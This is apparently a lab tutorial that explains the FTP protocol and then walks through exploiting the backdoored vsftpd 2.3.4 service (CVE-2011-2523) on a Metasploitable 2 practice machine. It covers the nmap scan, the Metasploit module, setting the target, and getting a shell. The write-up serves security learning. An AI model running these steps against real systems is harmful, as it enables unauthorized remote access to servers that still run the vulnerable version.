What is FTP?
FTP (File Transfer Protocol) is one of the basic protocols used to transfer files between systems over a network. It usually runs on port 21 and allows users to upload, download, and manage files on a remote server.
In many setups, FTP supports both:
- Normal login (username & password)
- Anonymous login (no credentials)
Because it’s old and not encrypted by default, it’s often a target in security testing.
How FTP Works
FTP follows a client-server model.
When a client connects to an FTP server:
- A connection is established on port 21
- The server asks for login credentials
- After authentication, the user can interact with files
- Commands like
LIST,GET,PUTare used - File data is transferred over a separate channel
So basically, one channel handles commands, and another handles actual file transfer.
Exploitation Methodology
Initial Recon ( Nmap Scan)
nmap -sV 192.168.6.129

While scanning the target (Metasploitable 2), the FTP service was found running:
- Service: VSFTPD
- Version: 2.3.4

VSFTPD v2.3.4 Backdoor (CVE-2011-2523) This is not just a misconfiguration — it’s an intentionally backdoored version of the FTP service. This version is known to contain a backdoor vulnerability.
Exploit using Metasploit
Step 1: Start Metasploit
msfconsole
Step 2: Search for the exploit
search vsftpd

Step 3: Load the exploit module
use exploit/unix/ftp/vsftpd_234_backdoor
or
use id

Step 4: Set the target IP
set RHOSTS <target-ip>
Step 5: Run the exploit
run
or
exploit

Result
After running the exploit, a shell session is opened. Now we can execute commands on the target machine.

Example:
help
To confirm the access, Let’s create a folder of any name
mkdir hack

This confirms that we successfully gained access.